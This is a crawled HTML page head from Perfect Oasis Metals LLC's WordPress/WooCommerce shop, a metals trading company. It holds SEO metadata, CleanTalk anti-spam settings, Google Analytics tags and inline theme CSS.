

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/nylon-twine-white-24/
body_size: 30809
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"df40aa30cb","_rest_nonce":"8814f8d3c7","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/index.php?rest_route=\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"df40aa30cb","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"b2b26f1790099a44c5e8a6be6f313739","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Perfect Oasis Metals LLC - Perfect Oasis Metals LLC</title>
	<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer&#039;s choice. We have always adher.." />
	<link rel="canonical" href="https://perfectmiddleeast.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" />
	<meta property="og:description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer&#039;s choice. We have always adher.." />
	<meta property="og:url" content="https://perfectmiddleeast.com/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="article:publisher" content="https://www.facebook.com/perfectoasismetalsllc/" />
	<meta property="article:modified_time" content="2024-08-23T11:00:05+00:00" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectmiddleeast.com/","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"about":{"@id":"https://perfectmiddleeast.com/#organization"},"datePublished":"2013-08-06T20:13:19+00:00","dateModified":"2024-08-23T11:00:05+00:00","description":"Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always adher..","breadcrumb":{"@id":"https://perfectmiddleeast.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectmiddleeast.com/"]}]},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectmiddleeast.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fperfectmiddleeast.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectmiddleeast.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fperfectmiddleeast.com%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.2' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769774548" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/?page_id=3451","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/index.php?rest_route=/wp/v2/pages/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://perfectmiddleeast.com/' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
